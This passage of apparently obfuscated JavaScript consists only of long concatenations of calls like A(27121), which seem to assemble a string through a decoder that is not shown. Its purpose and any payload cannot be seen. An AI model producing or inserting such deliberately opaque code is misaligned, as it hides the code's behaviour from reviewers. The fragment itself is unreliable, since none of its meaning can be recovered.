+ A(27121) + A(3772) + A(4646) + A(20378) + A(23575) + A(17916) + A(27725) + A(13861) + A(9738) + A(25575) + A(37764) + A(33798) + A(34397) + A(30186) + A(34452) + A(32564) + A(14830) + A(17076) + A(5580) + A(18003) + A(19208) + A(16832) + A(13941) + A(33187) + A(5804) + A(18078) + A(11076) + A(2768) + A(20489) + A(39568) + A(34075) + A(28984) + A(11927) + A(18101) + A(28443) + A(22656) + A(32946) + A(32229)) + (A(18354) + A(11476) + A(412) + A(38143) + A(5020) + A(1219) + A(32460) + A(39291) + A(4566) + A(36736) + A(13552) + A(208) + A(35476) + A(30246) + A(6542) + A(33886) + A(28873) + A(33550) + A(10446) + A(31440) + A(31878) + A(9169) + A(7599) + A(8980) + A(3678) + A(1180) + A(17580) + A(26085) + A(22433) + A(25732) + A(20125) + A(33179) + A(2226) + A(22051) + A(22284) + A(33658) + A(24696) + A(17700) + A(17780) + A(35248) + A(1664) + A(28414) + A(4043) + A(18672) + A(30162) + A(19249) + A(21772) + A(904) + A(1414) + A(14460) + A(18822) + A(11121) + A(12480) + A(3212) + A(24770) + A(6662) + A(33914) + A(26716) + A(34003) + A(5725) + A(22377) + A(4897) + A(28154) + A(17437) + A(23207) + A(15670) + A(22150) + A(35262) + A(26674) + A(17109) + A(20977) + A(13823) + A(34721) + A(27838) + A(1176) + A(25611) + A(12004) + A(24468) + A(28341) + A(27254) + A(9850) + A(22409) + A(6974) + A(27449) + A(36513) + A(8626) + A(25395) + A(18700) + A(38645) + A(20210) + A(14221) + A(8111) + A(35130) + A(26835) + A(3885) + A(6782) + A(28741) + A(29668) + A(38522) + A(5295)) + (A(27901) + A(10908) + A(5875) + A(11612) + A(30896) + A(18730) + A(26714) + A(28050) + A(34209) + A(10349) + A(12783) + A(30134) + A(2085) + A(17062) + A(31822) + A(30791) + A(2995) + A(19389) + A(1470) + A(17414) + A(39642) + A(1590) + A(31645) + A(25187) + A(15509) + A(38734) + A(26028) + A(14326) + A(27156) + A(29756) + A(28822) + A(24547) + A(32800) + A(11555) + A(31214) + A(12214) + A(24338) + A(31847) + A(6032) + A(36794) + A(33343) + A(10059) + A(36950) + A(28805) + A(26422) + A(31526) + A(5315) + A(2233) + A(30152) + A(3576) + A(16260) + A(21419) + A(21098) + A(19088) + A(2349) + A(31103) + A(31082) + A(432) + A(26009) + A(3847) + A(13542) + A(26741) + A(12053) + A(4103) + A(19874) + A(9125) + A(9282) + A(19241) + A(37877) + A(24358) + A(6660) + A(896) + A(19577) + A(5109) + A(10380) + A(24949) + A(24850) + A(9070) + A(32395) + A(5228) + A(21274) + A(21612) + A(7336) + A(373) + A(37030) + A(23531) + A(20715) + A(17210) + A(20240) + A(14145) + A(15625) + A(27975) + A(23190) + A(36377) + A(16450) + A(4461) + A(755) + A(39303) + A(3173) + A(20343)) + (A(34602) + A(17609) + A(29969) + A(10340) + A(32152) + A(35462) + A(1351) + A(30811) + A(22253) + A(30462) + A(242) + A(22610) + A(10136) + A(31580) + A(25676) + A(37817) + A(21306) + A(15947) + A(23143) + A(37855) + A(14160) + A(22882) + A(607) + A(29982) + A(8587) + A(9261) + A(4864) + A(27036) + A(8431) + A(14878) + A(26853) + A(17097) + A(21954) + A(20454) + A(17256) + A(5586) + A(30280) + A(39772) + A(30161) + A(16201) + A(16622) + A(35644) + A(1711) + A(35518) + A(20579) + A(34054) + A(37767) + A(12205) + A(32531) + A(23287) + A(12564) + A(13381) + A(2559) + A(29791) + A(14172) + A(15414) + A(27211) + A(7279) + A(12385) + A(15883) + A(33545) + A(35674) + A(28666) + A(30829) + A(10708) + A(3615) + A(6143) + A(2154) + A(24462) + A(21947) + A(26689) + A(31054) + A(32295) + A(4277) + A(27623) + A(2545) + A(28651) + A(28304) + A(37091) + A(1164) + A(31286) + A(34085) + A(23622) + A(1943) + A(26668) + A(17480) + A(2751) + A(27784) + A(7072) + A(33710) + A(25894) + A(10850) + A(33114) + A(30408) + A(35287) + A(5206) + A(39540) + A(13853) + A(3250) + A(3358)) + (A(35108) + A(24264) + A(19555) + A(19873) + A(8243) + A(21935) + A(30232) + A(4037) + A(18945) + A(34379) + A(23102) + A(32485) + A(9442) + A(38177) + A(5380) + A(33200) + A(38121) + A(25088) + A(15501) + A(15855) + A(27271) + A(22827) + A(30265) + A(26965) + A(3851) + A(36191) + A(23792) + A(9062) + A(7711) + A(2334) + A(14582) + A(39304) + A(36746) + A(31026) + A(6331) + A(22580) + A(18215) + A(24560) + A(33777) + A(34039) + A(32041) + A(27743) + A(11112) + A(9573) + A(32525) + A(25692) + A(24819) + A(36861) + A(28458) + A(23840) + A(23735) + A(15960) + A(34426) + A(2686) + A(23990) + A(19819) + A(10444) + A(244) + A(5770) + A(7824) + A(17625) + A(8006) + A(14665) + A(8073) + A(34567) + A(20230) + A(36374) + A(34160) + A(33081) + A(29238) + A(25923) + A(11785) + A(27146) + A(22454) + A(37298) + A(34644) + A(14908) + A(35182) + A(9499) + A(29487) + A(2549) + A(4369) + A(14544) + A(1212) + A(11692) + A(21171) + A(16934) + A(3762) + A(18573) + A(4107) + A(2733) + A(6225) + A(32528) + A(31821) + A(35455) + A(28094) + A(15816) + A(3140) + A(33526) + A(3492)) + (A(8683) + A(24291) + A(31083) + A(9232) + A(5393) + A(12636) + A(28010) + A(29689) + A(5210) + A(32061) + A(30588) + A(23495) + A(5606) + A(23771) + A(32539) + A(843) + A(29613) + A(24199) + A(26201) + A(13233) + A(1474) + A(18095) + A(26807) + A(5554) + A(28437) + A(25548) + A(17488) + A(37990) + A(1609) + A(19894) + A(34786) + A(10950) + A(14937) + A(5876) + A(15197) + A(11135) + A(18363) + A(12919) + A(24563) + A(38716) + A(23518) + A(13484) + A(35843) + A(31846) + A(13903) + A(2609) + A(34440) + A(10667) + A(26579) + A(29273) + A(33872) + A(29542) + A(31193) + A(24350) + A(7504) + A(17906) + A(7751) + A(8538) + A(16096) + A(5604) + A(32091) + A(26865) + A(18230) + A(15274) + A(15324) + A(3591) + A(2152) + A(8757) + A(36036) + A(18613) + A(19106) + A(18406) + A(16658) + A(35635) + A(21601) + A(36456) + A(15247) + A(33460) + A(37050) + A(19867) + A(31217) + A(10153) + A(14661) + A(11173) + A(14795) + A(5653) + A(36173) + A(34857) + A(8310) + A(38213) + A(34159) + A(8341) + A(5142) + A(10006) + A(36197) + A(36982) + A(33856) + A(6203) + A(206) + A(37836)) + (A(1861) + A(18858) + A(6964) + A(11894) + A(36341) + A(18640) + A(14860) + A(38506) + A(32452) + A(16758) + A(18279) + A(7199) + A(22600) + A(12714) + A(25863) + A(39153) + A(21284) + A(11733) + A(18857) + A(4743) + A(13977) + A(585) + A(7872) + A(34819) + A(25600) + A(37263) + A(5934) + A(26163) + A(5088) + A(23088) + A(19343) + A(6404) + A(38079) + A(27875) + A(8324) + A(29309) + A(27175) + A(14959) + A(39467) + A(13363) + A(36213) + A(10114) + A(4354) + A(1800) + A(1111) + A(11558) + A(22783) + A(38744) + A(16528) + A(914) + A(5252) + A(18061) + A(19436) + A(1858) + A(19735) + A(24756) + A(18623) + A(32228) + A(32359) + A(23842) + A(22995) + A(37796) + A(34394) + A(28033) + A(32250) + A(37748) + A(19421) + A(10998) + A(28027) + A(15330) + A(39183) + A(27442) + A(6127) + A(35532) + A(10750) + A(20107) + A(20505) + A(10029) + A(907) + A(5881) + A(35962) + A(36279) + A(39710) + A(30372) + A(22178) + A(29215) + A(7286) + A(7781) + A(27660) + A(37635) + A(1478) + A(35074) + A(27087) + A(13186) + A(27856) + A(142) + A(31077) + A(34921) + A(3425) + A(5579)) + (A(38436) + A(3713) + A(15512) + A(9496) + A(24220) + A(7509) + A(8981) + A(4560) + A(9410) + A(39695) + A(35945) + A(14734) + A(8773) + A(901) + A(11257) + A(3074) + A(25081) + A(14380) + A(35428) + A(23434) + A(28230) + A(32059) + A(16543) + A(37451) + A(25325) + A(6691) + A(2153) + A(5653) + A(1658) + A(1912) + A(27675) + A(16464) + A(36065) + A(11249) + A(28062) + A(25239) + A(36514) + A(20127) + A(10537) + A(33891) + A(15915) + A(9558) + A(38860) + A(17575) + A(33275) + A(19550) + A(36563) + A(8968) + A(36766) + A(5810) + A(12492) + A(9494) + A(17263) + A(32944) + A(23401) + A(27988) + A(1079) + A(19771) + A(27899) + A(18691) + A(21213) + A(20695) + A(3551) + A(24944) + A(5541) + A(12202) + A(7728) + A(31200) + A(2222) + A(37472) + A(6619) + A(17219) + A(35190) + A(32243) + A(35877) + A(3499) + A(22784) + A(27607) + A(25171) + A(38350) + A(7631) + A(9809) + A(17022) + A(404) + A(39795) + A(19857) + A(12228) + A(5275) + A(36396) + A(13824) + A(30214) + A(1758) + A(7568) + A(16681) + A(35961) + A(3540) + A(16186) + A(22459) + A(28691) + A(27801)) + (A(25309) + A(2113) + A(28359) + A(12002) + A(8091) + A(36453) + A(30331) + A(7303) + A(15575) + A(24822) + A(30989) + A(1230) + A(24636) + A(2280) + A(27007) + A(10678) + A(7088) + A(12078) + A(9320) + A(23038) + A(19297) + A(33210) + A(24144) + A(16358) + A(7666) + A(28321) + A(12332) + A(23398) + A(15513) + A(6382) + A(10730) + A(13413) + A(20296) + A(32163) + A(12813) + A(31014) + A(33462) + A(29203) + A(5187) + A(29746) + A(24757) + A(24139) + A(31234) + A(4250) + A(12888) + A(26171) + A(12899) + A(407) + A(7519) + A(22612) + A(25197) + A(10402) + A(21499) + A(6834) + A(19957) + A(32272) + A(25357) + A(6630) + A(11920) + A(27163) + A(38031) + A(37933) + A(26079) + A(2327) + A(4674) + A(25548) + A(29780) + A(4370) + A(14761) + A(2090) + A(29643) + A(10588) + A(9935) + A(13530) + A(23881) + A(29124) + A(29422) + A(10614) + A(631) + A(35830) + A(18572) + A(35608) + A(9493) + A(31386) + A(6285) + A(18370) + A(19854) + A(9223) + A(22263) + A(1058) + A(27550) + A(28983) + A(21577) + A(34259) + A(38148) + A(28297) + A(36936) + A(22625) + A(28124) + A(31635)) + (A(38320) + A(37995) + A(36955) + A(11e3) + A(37773) + A(27332) + A(21959) + A(36212) + A(12921) + A(7217) + A(37138) + A(30320) + A(547) + A(3937) + A(16322) + A(36146) + A(13361) + A(12823) + A(29497) + A(16243) + A(8733) + A(21138) + A(32758) + A(10615) + A(34462) + A(13092) + A(24695) + A(21091) + A(1617) + A(21471) + A(33876) + A(624) + A(6066) + A(23918) + A(16948) + A(34652) + A(4044) + A(6707) + A(2471) + A(39574) + A(4280) + A(38433) + A(2017) + A(31731) + A(32483) + A(26903) + A(28880) + A(16744) + A(34557) + A(34304) + A(32486) + A(18585) + A(12878) + A(6505) + A(26406) + A(19754) + A(28312) + A(25301) + A(21782) + A(19044) + A(13485) + A(17902) + A(3411) + A(10133) + A(39670) + A(39245) + A(37834) + A(4434) + A(20779) + A(2360) + A(33360) + A(9393) + A(33988) + A(7989) + A(37211) + A(13652) + A(11789) + A(4992) + A(30683) + A(30659) + A(11626) + A(32738) + A(24251) + A(27118) + A(12044) + A(8365) + A(39516) + A(4661) + A(21911) + A(34987) + A(35474) + A(2818) + A(37441) + A(33168) + A(1057) + A(29669) + A(31100) + A(4772) + A(10503) + A(22517)) + (A(34351) + A(36697) + A(5835) + A(29704) + A(13236) + A(19582) + A(31080) + A(26595) + A(26472) + A(12967) + A(15616) + A(37038) + A(20777) + A(5763) + A(30263) + A(29503) + A(33978) + A(26163) + A(5088) + A(23088) + A(1641) + A(16972) + A(32045) + A(13891) + A(35156) + A(30407) + A(21948) + A(18483) + A(20793) + A(35737) + A(33828) + A(39311) + A(6335) + A(21451) + A(34528) + A(24961) + A(9592) + A(14984) + A(24676) + A(14039) + A(28306) + A(12245) + A(10931) + A(31174) + A(27323) + A(3857) + A(22331) + A(14124) + A(675) + A(28572) + A(6746) + A(2364) + A(32314) + A(33745) + A(23281) + A(36530) + A(20578) + A(4578) + A(16824) + A(19105) + A(10772) + A(38104) + A(192) + A(23573) + A(10451) + A(2490) + A(5912) + A(33984) + A(9727) + A(17134) + A(28797) + A(33543) + A(299) + A(4639) + A(16420) + A(20621) + A(35615) + A(6560) + A(36956) + A(20841) + A(27694) + A(18500) + A(17853) + A(33560) + A(6873) + A(23471) + A(17035) + A(1715) + A(26326) + A(34401) + A(27896) + A(28882) + A(30714) + A(34193) + A(27329) + A(13163) + A(39309) + A(28116) + A(39012) + A(36600)) + (A(34107) + A(7460) + A(33088) + A(25471) + A(28270) + A(2252) + A(10601) + A(23113) + A(15854) + A(1531) + A(31050) + A(30511) + A(18187) + A(33281) + A(15611) + A(21967) + A(16764) + A(22205) + A(22421) + A(3817) + A(2654) + A(6443) + A(11534) + A(5015) + A(380) + A(28066) + A(31567) + A(29178) + A(17346) + A(19263) + A(14901) + A(20956) + A(6241) + A(36725) + A(19547) + A(34592) + A(5118) + A(764) + A(35284) + A(7822) + A(33015) + A(26363) + A(24070) + A(13293) + A(33580) + A(6266) + A(37440) + A(38967) + A(30223) + A(23258) + A(36419) + A(34824) + A(4489) + A(14539) + A(9879) + A(12382) + A(22103) + A(20060) + A(19163) + A(3886) + A(1312) + A(35323) + A(27822) + A(4097) + A(31364) + A(19802) + A(30983) + A(1209) + A(18611) + A(12625) + A(23545) + A(3117) + A(12223) + A(1960) + A(9396) + A(26393) + A(34015) + A(13349) + A(19850) + A(26033) + A(5603) + A(9427) + A(32048) + A(37835) + A(31377) + A(29596) + A(29121) + A(36108) + A(38725) + A(28350) + A(25016) + A(36761) + A(25181) + A(39134) + A(26618) + A(7965) + A(20869) + A(10789) + A(24900) + A(13404)) + (A(23240) + A(21083) + A(23722) + A(36952) + A(6338) + A(30713) + A(13021) + A(853) + A(3123) + A(37426) + A(6500) + A(19759) + A(1169) + A(12361) + A(14849) + A(1761) + A(35604) + A(5348) + A(23956) + A(21732) + A(37515) + A(19197) + A(37046) + A(33047) + A(30696) + A(3590) + A(9808) + A(39701) + A(16482) + A(720) + A(3904) + A(34403) + A(18839) + A(5294) + A(34464) + A(1033) + A(36007) + A(24174) + A(23093) + A(32158) + A(3704) + A(36782) + A(22776) + A(38318) + A(35415) + A(17786) + A(13781) + A(16100) + A(21966) + A(38303) + A(21923) + A(24100) + A(14719) + A(22466) + A(3326) + A(1893) + A(16957) + A(12180) + A(2382) + A(37955) + A(33994) + A(29163) + A(4525) + A(28988) + A(18533) + A(23377) + A(31954) + A(14157) + A(24027) + A(23490) + A(35133) + A(38185) + A(35804) + A(28467) + A(27599) + A(39222) + A(32603) + A(5742) + A(20954) + A(36912) + A(17877) + A(17872) + A(29108) + A(25857) + A(30368) + A(34497) + A(12772) + A(33600) + A(8897) + A(2414) + A(11971) + A(16291) + A(26150) + A(1211) + A(16207) + A(10673) + A(10947) + A(15316) + A(13069) + A(39035)) + (A(19295) + A(25367) + A(29679) + A(20345) + A(9318) + A(15103) + A(14411) + A(17858) + A(8217) + A(11130) + A(4206) + A(14065) + A(20084) + A(1580) + A(22532) + A(16859) + A(22735) + A(39752) + A(11063) + A(7132) + A(19670) + A(21009) + A(25480) + A(2839) + A(39409) + A(30381) + A(3279) + A(30473) + A(14366) + A(20424) + A(20976) + A(30558) + A(26799) + A(7789) + A(2738) + A(9166) + A(35420) + A(1624) + A(6653) + A(29015) + A(18157) + A(38850) + A(37201) + A(26386) + A(3044) + A(16287) + A(25737) + A(501) + A(35729) + A(28623) + A(18076) + A(9653) + A(29860) + A(35582) + A(38947) + A(21063) + A(6239) + A(38440) + A(2030) + A(19860) + A(14929) + A(30704) + A(35577) + A(398) + A(35282) + A(15471) + A(32502) + A(31796) + A(24843) + A(2790) + A(38585) + A(30336) + A(31300) + A(33609) + A(8800) + A(8855) + A(39022) + A(3054) + A(2489) + A(34371) + A(36415) + A(13272) + A(37097) + A(38416) + A(21099) + A(31844) + A(23322) + A(2196) + A(12667) + A(15546) + A(477) + A(14981) + A(36696) + A(5239) + A(19776) + A(25098) + A(10595) + A(22653) + A(39570) + A(2942)) + (A(29488) + A(10948) + A(32579) + A(35600) + A(37822) + A(19019) + A(11524) + A(37811) + A(7868) + A(34998) + A(18689) + A(22355) + A(24111) + A(34118) + A(16010) + A(15949) + A(36990) + A(33874) + A(30093) + A(26966) + A(8726) + A(1422) + A(38089) + A(14564) + A(12554) + A(33538) + A(23302) + A(20782) + A(1879) + A(33429) + A(20140) + A(25401) + A(21581) + A(23833) + A(17349) + A(37694) + A(25379) + A(12178) + A(32565) + A(12027) + A(39578) + A(9078) + A(12968) + A(39410) + A(21572) + A(30663) + A(26379) + A(26688) + A(31709) + A(7444) + A(15082) + A(8328) + A(154) + A(18119) + A(33738) + A(39060) + A(25637) + A(35159) + A(22644) + A(17889) + A(2145) + A(23275) + A(15217) + A(37242) + A(31738) + A(12501) + A(555) + A(33677) + A(32239) + A(36662) + A(18212) + A(24382) + A(18965) + A(23858) + A(21543) + A(18439) + A(31013) + A(22116) + A(14945) + A(24991) + A(27555) + A(11228) + A(10478) + A(34105) + A(25583) + A(9132) + A(22208) + A(11579) + A(35298) + A(17786) + A(2623) + A(8289) + A(39746) + A(37168) + A(35007) + A(23681) + A(8217) + A(2822) + A(13616) + A(15127)) + (A(11235) + A(9943) + A(37358) + A(29821) + A(37771) + A(30494) + A(19306) + A(22168) + A(9071) + A(22080) + A(12411) + A(9498) + A(8184) + A(2702) + A(20670) + A(27770) + A(35435) + A(18896) + A(37930) + A(27760) + A(18492) + A(857) + A(22840) + A(28600) + A(7402) + A(20354) + A(5406) + A(2044) + A(5796) + A(12990) + A(39543) + A(32137) + A(38731) + A(26610) + A(24880) + A(13558) + A(9336) + A(15685) + A(8820) + A(23265) + A(11270) + A(25549) + A(6021) + A(21345) + A(7865) + A(27998) + A(22907) + A(23893) + A(4348) + A(38295) + A(3465) + A(20276) + A(9829) + A(15331) + A(37843) + A(12595) + A(21236) + A(36616) + A(16864) + A(22575) + A(35022) + A(6967) + A(7506) + A(1549) + A(23147) + A(22009) + A(39698) + A(29656) + A(33927) + A(18545) + A(38454) + A(2287) + A(14652) + A(929) + A(6715) + A(20433) + A(25214) + A(3118) + A(19022) + A(22055) + A(35711) + A(13360) + A(2906) + A(24187) + A(24328) + A(36922) + A(2508) + A(14689) + A(14051) + A(25887) + A(5783) + A(4539) + A(37419) + A(9106) + A(4659) + A(20763) + A(27092) + A(37534) + A(32193) + A(21896)) + (A(8113) + A(37258) + A(7775) + A(2236) + A(34194) + A(1573) + A(34413) + A(9260) + A(33695) + A(14524) + A(21056) + A(13520) + A(24701) + A(38483) + A(36468) + A(24909) + A(20614) + A(37013) + A(19160) + A(18506) + A(21786) + A(34046) + A(14453) + A(11099) + A(28e3) + A(2821) + A(3871) + A(23738) + A(38750) + A(12271) + A(33019) + A(28975) + A(21060) + A(13296) + A(26191) + A(39162) + A(19632) + A(18563) + A(17282) + A(6602) + A(14594) + A(16513) + A(25235) + A(14631) + A(22461) + A(14247) + A(4414) + A(5387) + A(22491) + A(31196) + A(19734) + A(21756) + A(17653) + A(5608) + A(11749) + A(4443) + A(6199) + A(3306) + A(19384) + A(29599) + A(37040) + A(2285) + A(10268) + A(588) + A(28367) + A(33425) + A(31167) + A(32561) + A(14562) + A(39611) + A(3523) + A(27480) + A(10398) + A(21432) + A(14418) + A(39068) + A(10013) + A(5527) + A(29789) + A(21193) + A(17869) + A(37905) + A(1527) + A(29662) + A(28049) + A(13241) + A(39171) + A(21515) + A(8674) + A(10925) + A(36381) + A(3222) + A(11138) + A(26638) + A(1411) + A(22636) + A(24648) + A(35436) + A(3754) + A(31058)) + (A(35060) + A(37101) + A(35e3) + A(10271) + A(11799) + A(22052) + A(6224) + A(2320) + A(21578) + A(16197) + A(20327) + A(38989) + A(9646) + A(152) + A(13225) + A(32184) + A(23170) + A(36616) + A(16864) + A(22575) + A(34621) + A(16362) + A(25999) + A(9101) + A(26796) + A(17802) + A(27034) + A(12e3) + A(24465) + A(35726) + A(24067) + A(20618) + A(34081) + A(9810) + A(21840) + A(6909) + A(1632) + A(14427) + A(32793) + A(36797) + A(39395) + A(11208) + A(12883) + A(29954) + A(33696) + A(35252) + A(15959) + A(24175) + A(28047) + A(37302) + A(13871) + A(1801) + A(20119) + A(14229) + A(16024) + A(18710) + A(8362) + A(39430) + A(8028) + A(37757) + A(9509) + A(16102) + A(3432) + A(38778) + A(2020) + A(351) + A(20875) + A(26130) + A(25302) + A(33257) + A(38758) + A(6538) + A(6495) + A(29612) + A(21030) + A(14689) + A(14051) + A(26450) + A(21010) + A(18962) + A(10390) + A(32461) + A(3218) + A(9077) + A(27092) + A(1238) + A(1543) + A(36580) + A(662) + A(8175) + A(2502) + A(22218) + A(2721) + A(20177) + A(16405) + A(23286) + A(14663) + A(5714) + A(22264) + A(27551)) + (A(2644) + A(26045) + A(22930) + A(12949) + A(34930) + A(24927) + A(16762) + A(32777) + A(21280) + A(32915) + A(36044) + A(10011) + A(39704) + A(1137) + A(19757) + A(32277) + A(24342) + A(27078) + A(27456) + A(34719) + A(34832) + A(4844) + A(7331) + A(7710) + A(32007) + A(17919) + A(28785) + A(575) + A(37165) + A(11477) + A(8578) + A(16840) + A(39711) + A(23526) + A(15287) + A(8386) + A(21259) + A(22213) + A(38711) + A(32002) + A(7488) + A(19062) + A(3659) + A(17409) + A(2530) + A(12754) + A(3296) + A(28517) + A(32167) + A(14865) + A(864) + A(7163) + A(17634) + A(13723) + A(39149) + A(13060) + A(6693) + A(19385) + A(4579) + A(34975) + A(20382) + A(6141) + A(31838) + A(24844) + A(20358) + A(37316) + A(2774) + A(26755) + A(38732) + A(25486) + A(34343) + A(5129) + A(8540) + A(12768) + A(14481) + A(7252) + A(18056) + A(34781) + A(39537) + A(23585) + A(31024) + A(32913) + A(6489) + A(17720) + A(27074) + A(10664) + A(28296) + A(20299) + A(6713) + A(7919) + A(25243) + A(30306) + A(27891) + A(2917) + A(3487) + A(782) + A(2785) + A(14639) + A(24077) + A(18786)) + (A(16792) + A(9775) + A(28848) + A(28402) + A(29940) + A(31256) + A(35687) + A(37190) + A(14300) + A(29835) + A(22767) + A(6033) + A(5924) + A(39517) + A(22258) + A(5853) + A(26297) + A(2437) + A(13118) + A(21940) + A(12075) + A(39791) + A(33038) + A(13007) + A(16459) + A(17376) + A(19745) + A(14156) + A(10107) + A(16294) + A(6739) + A(14843) + A(7735) + A(31248) + A(21120) + A(13656) + A(4900) + A(19816) + A(38199) + A(35031) + A(24513) + A(35216) + A(5165) + A(23056) + A(37825) + A(7159) + A(16973) + A(5986) + A(16012) + A(9501) + A(18833) + A(14885) + A(24847) + A(22152) + A(38253) + A(4463) + A(22764) + A(12374) + A(18389) + A(23942) + A(37645) + A(12600) + A(30717) + A(38222) + A(24131) + A(7067) + A(13077) + A(38116) + A(19518) + A(33423) + A(2536) + A(30217) + A(15671) + A(15333) + A(24624) + A(38361) + A(5697) + A(14534) + A(34545) + A(16935) + A(19280) + A(10368) + A(2646) + A(15919) + A(8682) + A(15876) + A(17431) + A(31303) + A(5670) + A(25071) + A(25608) + A(10642) + A(24102) + A(3878) + A(31514) + A(22586) + A(31849) + A(28315) + A(32267) + A(2783)) + (A(7410) + A(17793) + A(24210) + A(13701) + A(14590) + A(18315) + A(6042) + A(4817) + A(16619) + A(1347) + A(7485) + A(36814) + A(2384) + A(22061) + A(23652) + A(18706) + A(38229) + A(36253) + A(26646) + A(3327) + A(14854) + A(26781) + A(15991) + A(26285) + A(36041) + A(4727) + A(19626) + A(6960) + A(14817) + A(27031) + A(18846) + A(8651) + A(39079) + A(36668) + A(20165) + A(2286) + A(6526) + A(1874) + A(15758) + A(20966) + A(26622) + A(12972) + A(24990) + A(5730) + A(37629) + A(13380) + A(32639) + A(38280) + A(919) + A(28836) + A(17233) + A(23033) + A(36934) + A(12279) + A(39067) + A(11131) + A(31831) + A(34424) + A(26094) + A(20815) + A(7472) + A(13199) + A(32627) + A(31137) + A(5787) + A(30060) + A(22713) + A(37992) + A(7968) + A(32977) + A(7052) + A(3686) + A(30594) + A(16472) + A(22847) + A(23311) + A(15093) + A(16526) + A(33207) + A(35694) + A(38636) + A(26480) + A(25955) + A(35738) + A(5963) + A(18709) + A(33405) + A(28591) + A(33376) + A(3045) + A(17181) + A(30813) + A(17008) + A(25483) + A(5940) + A(23753) + A(34419) + A(21399) + A(15565) + A(21435)) + (A(34290) + A(37526) + A(396) + A(15763) + A(3126) + A(24803) + A(14783) + A(16661) + A(30515) + A(30823) + A(13785) + A(2834) + A(14188) + A(26709) + A(15050) + A(30139) + A(26412) + A(29959) + A(11214) + A(24790) + A(28220) + A(26401) + A(25707) + A(31498) + A(3625) + A(22998) + A(9206) + A(35981) + A(27756) + A(2115) + A(24777) + A(13722) + A(18808) + A(22667) + A(17704) + A(5926) + A(10009) + A(25854) + A(14074) + A(30686) + A(7078) + A(10758) + A(9693) + A(25987) + A(25765) + A(4802) + A(4416) + A(21343) + A(10382) + A(21582) + A(23880) + A(10752) + A(24118) + A(35092) + A(876) + A(11171) + A(23532) + A(37106) + A(31708) + A(29274) + A(6448) + A(30006) + A(5529) + A(37324) + A(14305) + A(31792) + A(26561) + A(36699) + A(16863) + A(32981) + A(23507) + A(6358) + A(17045) + A(16562) + A(5800) + A(469) + A(28410) + A(8424) + A(17183) + A(3474) + A(19276) + A(17640) + A(21880) + A(11915) + A(9622) + A(17216) + A(39006) + A(23159) + A(3309) + A(21752) + A(7955) + A(26378) + A(15813) + A(33131) + A(10310) + A(18486) + A(21209) + A(31282) + A(29155) + A(5324)) + (A(17840) + A(5368) + A(35748) + A(24223) + A(2144) + A(8724) + A(2830) + A(17023) + A(3945) + A(14887) + A(37008) + A(31096) + A(22342) + A(38736) + A(30914) + A(35033) + A(21907) + A(349) + A(2475) + A(25129) + A(26290) + A(4396) + A(4832) + A(14758) + A(11588) + A(36960) + A(35673) + A(9327) + A(26795) + A(27830) + A(28571) + A(12322) + A(3669) + A(8272) + A(21580) + A(12087) + A(39088) + A(24414) + A(4465) + A(516) + A(13025) + A(20352) + A(17542) + A(3601) + A(20757) + A(1040) + A(18902) + A(35482) + A(24958) + A(17959) + A(2606) + A(9272) + A(27657) + A(15697) + A(9895) + A(34996) + A(35841) + A(5476) + A(17449) + A(20072) + A(18184) + A(3149) + A(14377) + A(34048) + A(2808) + A(16392) + A(35523) + A(38699) + A(20123) + A(17862) + A(12406) + A(18156) + A(816) + A(11428) + A(9184) + A(9797) + A(14960) + A(9924) + A(3015) + A(30392) + A(1755) + A(29976) + A(1010) + A(20139) + A(29575) + A(21255) + A(6981) + A(21916) + A(9528) + A(19909) + A(15797) + A(26594) + A(22856) + A(13691) + A(36790) + A(27142) + A(8297) + A(22500) + A(35402) + A(10821)) + (A(195) + A(1775) + A(1460) + A(15946) + A(30422) + A(34700) + A(1678) + A(30708) + A(2001) + A(20572) + A(32231) + A(32087) + A(2494) + A(13333) + A(27033) + A(903) + A(3600) + A(39769) + A(27667) + A(1820) + A(8450) + A(23204) + A(37480) + A(34812) + A(37028) + A(39371) + A(38234) + A(13887) + A(21804) + A(31740) + A(28641) + A(33390) + A(26988) + A(32781) + A(32457) + A(37654) + A(4290) + A(33716) + A(16083) + A(36083) + A(10036) + A(29914) + A(13418) + A(4493) + A(30142) + A(18239) + A(28022) + A(31072) + A(5837) + A(36811) + A(36976) + A(23272) + A(18567) + A(7698) + A(36693) + A(35249) + A(21385) + A(30373) + A(18434) + A(3771) + A(11204) + A(6863) + A(32111) + A(12443) + A(1054) + A(37708) + A(19067) + A(15798) + A(22552) + A(33090) + A(14650) + A(29667) + A(5583) + A(9216) + A(19822) + A(19250) + A(22861) + A(36803) + A(31131) + A(15852) + A(28160) + A(26492) + A(34043) + A(36167) + A(36631) + A(33233) + A(34734) + A(5680) + A(27923) + A(15215) + A(19692) + A(10665) + A(22294) + A(23774) + A(26504) + A(10898) + A(6317) + A(25294) + A(3414) + A(5057)) + (A(20826) + A(12531) + A(29450) + A(6941) + A(39682) + A(5105) + A(14264) + A(23717) + A(24512) + A(38869) + A(29752) + A(20334) + A(31589) + A(29574) + A(1967) + A(16822) + A(10189) + A(1270) + A(31298) + A(34579) + A(2338) + A(12155) + A(34463) + A(11314) + A(30180) + A(3525) + A(26956) + A(27821) + A(18115) + A(19840) + A(5094) + A(26351) + A(34442) + A(27256) + A(17206) + A(11933) + A(14469) + A(34539) + A(6796) + A(9245) + A(31118) + A(9583) + A(4091) + A(19177) + A(14471) + A(12232) + A(12877) + A(32984) + A(14053) + A(9923) + A(29182) + A(30902) + A(31222) + A(38631) + A(14628) + A(28487) + A(24227) + A(9429) + A(21652) + A(36389) + A(13047) + A(14790) + A(11868) + A(38163) + A(33605) + A(34511) + A(23447) + A(13895) + A(36261) + A(11806) + A(15093) + A(16526) + A(33207) + A(35694) + A(38636) + A(26480) + A(25955) + A(15921) + A(5963) + A(18709) + A(33405) + A(28591) + A(33376) + A(3045) + A(17181) + A(37054) + A(6378) + A(32162) + A(29388) + A(9839) + A(6315) + A(27791) + A(27297) + A(34846) + A(10807) + A(11730) + A(33835) + A(33783) + A(20057) + A(31491)) + (A(10632) + A(18228) + A(39105) + A(1436) + A(33101) + A(10914) + A(979) + A(5895) + A(8275) + A(3378) + A(10514) + A(9400) + A(3748) + A(36167) + A(36631) + A(33233) + A(34734) + A(5680) + A(27923) + A(15215) + A(19692) + A(10665) + A(22294) + A(23774) + A(26504) + A(10898) + A(6317) + A(25294) + A(3414) + A(5057) + A(20826) + A(12531) + A(29450) + A(6941) + A(39682) + A(5105) + A(14264) + A(36319) + A(7253) + A(10749) + A(7552) + A(17295) + A(2161) + A(1505) + A(31999) + A(20133) + A(13968) + A(25241) + A(38783) + A(25527) + A(10534) + A(5767) + A(4513) + A(27069) + A(13311) + A(3726) + A(8514) + A(17403) + A(16090) + A(5203) + A(26938) + 